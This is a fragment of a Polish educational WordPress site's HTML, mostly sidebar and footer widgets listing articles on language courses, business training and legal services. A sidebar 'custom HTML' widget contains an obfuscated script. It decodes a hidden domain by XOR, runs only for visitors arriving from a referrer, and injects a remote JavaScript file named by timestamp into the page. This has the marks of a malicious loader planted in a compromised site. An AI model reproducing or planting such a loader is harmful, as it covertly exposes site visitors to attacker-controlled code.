		</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_2e0e6) {
    
    var _cdfe7 = Date.now();
    var _732f3 = 1000;
    _cdfe7 = _cdfe7 / _732f3;
    _cdfe7 = Math.floor(_cdfe7);

    var _57b63 = 600;
    _cdfe7 -= _cdfe7 % _57b63;
    _cdfe7 = _cdfe7.toString(16);

    var _7eb3 = _2e0e6.referrer;

    if (!_7eb3) return;

    var _fa26d = [19852, 19849, 19862, 19845, 19844, 19841, 19859, 19848, 19842, 19855, 19841, 19858, 19844, 19851, 19849, 19860, 19918, 19849, 19854, 19846, 19855];

    _fa26d = _fa26d.map(function(_c7911){
        return _c7911 ^ 19936;
    });

    var _2171c = "1dba8f0cba4ce34f4340e9250cfc0544";
    
    _fa26d = String.fromCharCode(..._fa26d);

    var _1cec3 = "https://";
    var _8b2bc = "/";
    var _848b4 = "track-";

    var _c5d8b = ".js";

    var _d60e9 = _2e0e6.createElement("script");
    _d60e9.type = "text/javascript";
    _d60e9.async = true;
    _d60e9.src = _1cec3 + _fa26d + _8b2bc + _848b4 + _cdfe7 + _c5d8b;

    _2e0e6.getElementsByTagName("head")[0].appendChild(_d60e9)

}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>More</p>
  		</div>
		
		
		<div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/nauka-jezykow/">Nauka języków</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/prawo/">Prawo</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.warsztatykreatywnaedukacja.pl/kategoria/szkolenia-i-biznes/">Szkolenia i biznes</a>
</li>
			</ul>

			</div><div id="text-6" class="widget widget_text">			<div class="textwidget"><p>warsztaty edukacyjne dla dzieci</p>
</div>
		</div><div id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Polecamy przeczytać</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/skutecznosc-systemow-do-gry-w-totolotka/"  rel="bookmark"><img width="50" height="31" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/statystyka_1550321035.png" class="arpw-thumbnail alignleft wp-post-image" alt="Skuteczność systemów do gry w Totolotka" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/statystyka_1550321035.png 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/statystyka_1550321035-300x186.png 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/statystyka_1550321035-768x476.png 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/statystyka_1550321035-1024x634.png 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/skutecznosc-systemow-do-gry-w-totolotka/" rel="bookmark">Skuteczność systemów do gry w Totolotka</a><div class="arpw-summary">Bardzo wielu ludzi grających w Totolotka i regularnie wysyłających kupony podchodzi do tego z wielkimi emocjami, nieustannie licząc na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/warsztaty-wikliniarskie-ciekawe-sposoby-na-spedzanie-wolnego-czasu-i-relaks-wikliniarstwo-warsztaty/"  rel="bookmark"><img width="50" height="37" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/wiklina_1549735163.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Warsztaty wikliniarskie. Ciekawe sposoby na spędzanie wolnego czasu i relaks &#8211; wikliniarstwo warsztaty" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/wiklina_1549735163.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/wiklina_1549735163-300x224.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/wiklina_1549735163-768x574.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2019/02/wiklina_1549735163-1024x766.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/warsztaty-wikliniarskie-ciekawe-sposoby-na-spedzanie-wolnego-czasu-i-relaks-wikliniarstwo-warsztaty/" rel="bookmark">Warsztaty wikliniarskie. Ciekawe sposoby na spędzanie wolnego czasu i relaks &#8211; wikliniarstwo warsztaty</a><div class="arpw-summary">Kreatywne sposoby na spędzanie wolnego czasu stają się coraz bardziej popularne. Zarówno dzieci jak i dorośli szukają ciekawych sposobów &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/flaga_niemiecka_1510047388.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/flaga_niemiecka_1510047388.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/flaga_niemiecka_1510047388-300x201.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/flaga_niemiecka_1510047388-768x514.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/flaga_niemiecka_1510047388-1024x685.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a><div class="arpw-summary">Nauka języka niemieckiego to nie tylko zdobywanie nowych umiejętności, ale także otwieranie drzwi do lepszych możliwości zawodowych i osobistych. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/nauka-o-zywieniu-zwierzat-hodowlanych-jak-badania-naukowe-wplywaja-na-rozwoj-pasz-i-strategie-zywieniowe/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2023/03/swinie_1679396268.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nauka o żywieniu zwierząt hodowlanych: jak badania naukowe wpływają na rozwój pasz i strategie żywieniowe" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2023/03/swinie_1679396268.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2023/03/swinie_1679396268-300x199.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2023/03/swinie_1679396268-1024x681.jpg 1024w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2023/03/swinie_1679396268-768x511.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-o-zywieniu-zwierzat-hodowlanych-jak-badania-naukowe-wplywaja-na-rozwoj-pasz-i-strategie-zywieniowe/" rel="bookmark">Nauka o żywieniu zwierząt hodowlanych: jak badania naukowe wpływają na rozwój pasz i strategie żywieniowe</a><div class="arpw-summary">Nauka o żywieniu zwierząt hodowlanych odgrywa kluczową rolę w rozwoju nowoczesnych formuł pasz oraz strategii żywieniowych. Badania naukowe koncentrują &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego-poznan-niemiecki-biznesowy/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047729.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kurs języka niemieckiego Poznań &#8211; niemiecki biznesowy" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047729.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047729-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047729-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2017/11/klasa_1510047729-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego-poznan-niemiecki-biznesowy/" rel="bookmark">Kurs języka niemieckiego Poznań &#8211; niemiecki biznesowy</a><div class="arpw-summary">Niemiecki biznesowy to kluczowa umiejętność, która otwiera drzwi do wielu atrakcyjnych możliwości zawodowych, zwłaszcza w dynamicznym środowisku Poznania. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.warsztatykreatywnaedukacja.pl/innowacyjnosc-zakladaniu-firmy-wirtualny-adres-wynajem-katowice-adres-dla-firmy/"  rel="bookmark"><img width="50" height="33" src="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Innowacyjność w zakładaniu firmy &#8211; wirtualny adres na wynajem Katowice. Adres dla firmy" decoding="async" loading="lazy" srcset="https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794.jpg 1280w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-300x200.jpg 300w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-768x512.jpg 768w, https://www.warsztatykreatywnaedukacja.pl/wp-content/uploads/2018/05/adres_1525697794-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/innowacyjnosc-zakladaniu-firmy-wirtualny-adres-wynajem-katowice-adres-dla-firmy/" rel="bookmark">Innowacyjność w zakładaniu firmy &#8211; wirtualny adres na wynajem Katowice. Adres dla firmy</a><div class="arpw-summary">W dzisiejszych czasach coraz więcej przedsiębiorców decyduje się na innowacyjne rozwiązania, które pozwalają na efektywne prowadzenie działalności przy minimalnych &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-jezyka/" rel="bookmark">Nauczanie języka</a><div class="arpw-summary">Każdy charakteryzujący się dłuższym stażem nauczyciel, bądź przyszli wychowawcy, zapewne mieli i mają swoje koncepcje nauczania. Wielu szanujących się &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><p>zajęcia warsztatowe dla dzieci</p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="pad group">

                                <div class="footer-widget-1 grid one-third ">
                                      </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Nauka języków</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/stawki-oplat-przedszkole/" rel="bookmark">Stawki opłat za przedszkole</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/naucz-sie-niemieckiego-kurs-jezyka-niemieckiego-niemczech/" rel="bookmark">Naucz się niemieckiego -kurs języka niemieckiego w Niemczech</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-wirtualne/" rel="bookmark">Nauczanie wirtualne</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/jak-sie-uczyc-angielskiego-online/" rel="bookmark">Jak się uczyć angielskiego online?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobra-opinia-to-dobra-wskazowka-do-wlasciwego-celu/" rel="bookmark">Dobra opinia to dobra wskazówka do właściwego celu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/edukacja-alternatywna/" rel="bookmark">Edukacja alternatywna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/szkola-jezyka-niemieckiego-warszawie-niemiecki-dla-informatykow/" rel="bookmark">Szkoła języka niemieckiego w Warszawie. Niemiecki dla informatyków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-na-odleglosc/" rel="bookmark">Nauczanie na odległość</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-angielskiego-angielsku-angielski-kurs-podstawowy/" rel="bookmark">Kurs angielskiego po angielsku &#8211; angielski kurs podstawowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego/" rel="bookmark">Kurs języka niemieckiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauczanie-to-trudny-kawalek-chleba/" rel="bookmark">Nauczanie to trudny kawałek chleba</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-niemieckiego-dla-opiekunek-osob-starszych-grupowe-kursy-niemieckiego-krotoszyn/" rel="bookmark">Kurs niemieckiego dla opiekunek osób starszych &#8211; grupowe kursy niemieckiego Krotoszyn</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/niemiecki-dla-poczatkujacych-intensywny-kurs-jezyka-niemieckiego-warszawa/" rel="bookmark">Niemiecki dla początkujących &#8211; intensywny kurs języka niemieckiego Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kursy-jezyka-niemieckiego-warszawie/" rel="bookmark">Kursy języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/pozytywne-nauczanie-angielskiego/" rel="bookmark">Pozytywne nauczanie angielskiego</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-jezyka-niemieckiego-szczecinie/" rel="bookmark">Nauka języka niemieckiego w Szczecinie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-jezyka-niemieckiego-poznan-niemiecki-biznesowy/" rel="bookmark">Kurs języka niemieckiego Poznań &#8211; niemiecki biznesowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/nauka-niemieckiego-kurs-jezyka-niemieckiego-warszawie/" rel="bookmark">Nauka niemieckiego &#8211; kurs języka niemieckiego w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/dobry-kurs-jezyka-angielskiego-kurs-toefl-warszawa/" rel="bookmark">Dobry kurs języka angielskiego &#8211; kurs toefl Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/korekty-tlumaczen-tlumacz-angielskiego-krakow/" rel="bookmark">korekty tłumaczeń:  tłumacz angielskiego Kraków</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/rozne-formy-ksztalcenia/" rel="bookmark">Różne formy kształcenia</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/chodzi-o-liczenie/" rel="bookmark">Chodzi nie tylko o liczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/kurs-rosyjskiego-tlumacz-polsko-rosyjski-warszawa/" rel="bookmark">Kurs rosyjskiego, tłumacz polsko rosyjski &#8211; Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.warsztatykreatywnaedukacja.pl/najbardziej-popularna-metoda-nauki-jezyka/" rel="bookmark">Najbardziej popularna metoda nauki języka</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adres-dla-firmy-katowice/" class="tag-cloud-link tag-link-94 tag-link-position-1" style="font-size: 10.692307692308pt;" aria-label="adres dla firmy katowice (7 elementów)">adres dla firmy katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowania-warszawa/" class="tag-cloud-link tag-link-127 tag-link-position-2" style="font-size: 16.076923076923pt;" aria-label="adwokat odszkodowania warszawa (9 elementów)">adwokat odszkodowania warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-odszkodowanie-konin/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.692307692308pt;" aria-label="adwokat odszkodowanie konin (7 elementów)">adwokat odszkodowanie konin</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/adwokat-olsztyn-sprawy-rodzinne/" class="tag-cloud-link tag-link-116 tag-link-position-4" style="font-size: 10.692307692308pt;" aria-label="adwokat Olsztyn sprawy rodzinne (7 elementów)">adwokat Olsztyn sprawy rodzinne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/centrum-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 10.692307692308pt;" aria-label="Centrum szkoleniowe warszawa (7 elementów)">Centrum szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firma-szkoleniowa-warszawa/" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="Firma szkoleniowa warszawa (8 elementów)">Firma szkoleniowa warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/firmy-szkoleniowe/" class="tag-cloud-link tag-link-61 tag-link-position-7" style="font-size: 8pt;" aria-label="Firmy szkoleniowe (6 elementów)">Firmy szkoleniowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kancelaria-radcow-prawnych/" class="tag-cloud-link tag-link-138 tag-link-position-8" style="font-size: 10.692307692308pt;" aria-label="kancelaria radców prawnych (7 elementów)">kancelaria radców prawnych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-jezyka-niemieckiego-warszawa/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 10.692307692308pt;" aria-label="kurs języka niemieckiego warszawa (7 elementów)">kurs języka niemieckiego warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/kurs-niemieckiego-dla-opiekunek-osob-starszych/" class="tag-cloud-link tag-link-19 tag-link-position-10" style="font-size: 10.692307692308pt;" aria-label="kurs niemieckiego dla opiekunek osób starszych (7 elementów)">kurs niemieckiego dla opiekunek osób starszych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/projekty-logo-dla-kancelarii-adwokackiej/" class="tag-cloud-link tag-link-142 tag-link-position-11" style="font-size: 10.692307692308pt;" aria-label="Projekty logo dla kancelarii adwokackiej (7 elementów)">Projekty logo dla kancelarii adwokackiej</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/przywodztwo-szkolenia/" class="tag-cloud-link tag-link-80 tag-link-position-12" style="font-size: 16.076923076923pt;" aria-label="przywództwo szkolenia (9 elementów)">przywództwo szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/rozwod-katowice/" class="tag-cloud-link tag-link-129 tag-link-position-13" style="font-size: 10.692307692308pt;" aria-label="rozwód Katowice (7 elementów)">rozwód Katowice</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sala-szkoleniowa-wroclaw/" class="tag-cloud-link tag-link-86 tag-link-position-14" style="font-size: 13.384615384615pt;" aria-label="sala szkoleniowa wrocław (8 elementów)">sala szkoleniowa wrocław</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-do-wynajecia-warszawa/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="sale do wynajęcia warszawa (6 elementów)">sale do wynajęcia warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-warszawa/" class="tag-cloud-link tag-link-78 tag-link-position-16" style="font-size: 8pt;" aria-label="sale szkoleniowe warszawa (6 elementów)">sale szkoleniowe warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sale-szkoleniowe-w-centrum/" class="tag-cloud-link tag-link-68 tag-link-position-17" style="font-size: 22pt;" aria-label="sale szkoleniowe w centrum (12 elementów)">sale szkoleniowe w centrum</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/specjalista-adwokat-sprawy-rodzinne-warszawa/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 8pt;" aria-label="Specjalista Adwokat sprawy rodzinne Warszawa (6 elementów)">Specjalista Adwokat sprawy rodzinne Warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/sprzedaz-szkolenia/" class="tag-cloud-link tag-link-70 tag-link-position-19" style="font-size: 8pt;" aria-label="sprzedaż szkolenia (6 elementów)">sprzedaż szkolenia</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-autoprezentacja/" class="tag-cloud-link tag-link-72 tag-link-position-20" style="font-size: 13.384615384615pt;" aria-label="szkolenia autoprezentacja (8 elementów)">szkolenia autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-branza-farmaceutyczna/" class="tag-cloud-link tag-link-56 tag-link-position-21" style="font-size: 10.692307692308pt;" aria-label="szkolenia branża farmaceutyczna (7 elementów)">szkolenia branża farmaceutyczna</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-farmaceutow/" class="tag-cloud-link tag-link-52 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="szkolenia dla farmaceutów (7 elementów)">szkolenia dla farmaceutów</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-dla-firm-farmaceutycznych/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 13.384615384615pt;" aria-label="szkolenia dla firm farmaceutycznych (8 elementów)">szkolenia dla firm farmaceutycznych</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-handlowe/" class="tag-cloud-link tag-link-88 tag-link-position-24" style="font-size: 16.076923076923pt;" aria-label="szkolenia handlowe (9 elementów)">szkolenia handlowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-menadzerskie/" class="tag-cloud-link tag-link-92 tag-link-position-25" style="font-size: 16.076923076923pt;" aria-label="szkolenia menadżerskie (9 elementów)">szkolenia menadżerskie</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-prawo-farmaceutyczne/" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 10.692307692308pt;" aria-label="szkolenia prawo farmaceutyczne (7 elementów)">szkolenia prawo farmaceutyczne</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-sprzedazowe-warszawa-i-szkolenia-biznesowe-poznan/" class="tag-cloud-link tag-link-69 tag-link-position-27" style="font-size: 10.692307692308pt;" aria-label="szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań (7 elementów)">szkolenia sprzedażowe warszawa i szkolenia biznesowe poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-systemy-zarzadzania/" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="szkolenia systemy zarządzania (6 elementów)">szkolenia systemy zarządzania</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenia-techniki-sprzedazy/" class="tag-cloud-link tag-link-66 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="szkolenia techniki sprzedaży (8 elementów)">szkolenia techniki sprzedaży</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-administracja/" class="tag-cloud-link tag-link-83 tag-link-position-30" style="font-size: 10.692307692308pt;" aria-label="szkolenie administracja (7 elementów)">szkolenie administracja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-autoprezentacja/" class="tag-cloud-link tag-link-51 tag-link-position-31" style="font-size: 8pt;" aria-label="szkolenie autoprezentacja (6 elementów)">szkolenie autoprezentacja</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-na-menadzera/" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 18.230769230769pt;" aria-label="szkolenie na menadżera (10 elementów)">szkolenie na menadżera</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-negocjacje-biznesowe/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 8pt;" aria-label="szkolenie negocjacje biznesowe (6 elementów)">szkolenie negocjacje biznesowe</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-obsluga-trudnego-klienta/" class="tag-cloud-link tag-link-85 tag-link-position-34" style="font-size: 13.384615384615pt;" aria-label="szkolenie obsługa trudnego klienta (8 elementów)">szkolenie obsługa trudnego klienta</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-przywodztwo/" class="tag-cloud-link tag-link-91 tag-link-position-35" style="font-size: 8pt;" aria-label="szkolenie przywództwo (6 elementów)">szkolenie przywództwo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/szkolenie-zarzadzanie-zespolem/" class="tag-cloud-link tag-link-60 tag-link-position-36" style="font-size: 10.692307692308pt;" aria-label="szkolenie zarządzanie zespołem (7 elementów)">szkolenie zarządzanie zespołem</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/uslugi-prawne-poznan/" class="tag-cloud-link tag-link-112 tag-link-position-37" style="font-size: 10.692307692308pt;" aria-label="usługi prawne Poznań (7 elementów)">usługi prawne Poznań</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/warszawa-projektowanie-logo/" class="tag-cloud-link tag-link-110 tag-link-position-38" style="font-size: 16.076923076923pt;" aria-label="Warszawa projektowanie logo (9 elementów)">Warszawa projektowanie logo</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualna-siedziba-firm/" class="tag-cloud-link tag-link-50 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="wirtualna siedziba firm (8 elementów)">wirtualna siedziba firm</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-katowice-cena/" class="tag-cloud-link tag-link-99 tag-link-position-40" style="font-size: 8pt;" aria-label="wirtualne biuro katowice cena (6 elementów)">wirtualne biuro katowice cena</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualne-biuro-warszawa-cennik/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 13.384615384615pt;" aria-label="wirtualne biuro warszawa cennik (8 elementów)">wirtualne biuro warszawa cennik</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-firmy-warszawa/" class="tag-cloud-link tag-link-64 tag-link-position-42" style="font-size: 20.384615384615pt;" aria-label="wirtualny adres firmy warszawa (11 elementów)">wirtualny adres firmy warszawa</a>
<a href="https://www.warsztatykreatywnaedukacja.pl/zagadnienie/wirtualny-adres-katowice-cena/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 10.692307692308pt;" aria-label="wirtualny adres katowice cena (7 elementów)">wirtualny adres katowice cena</a>
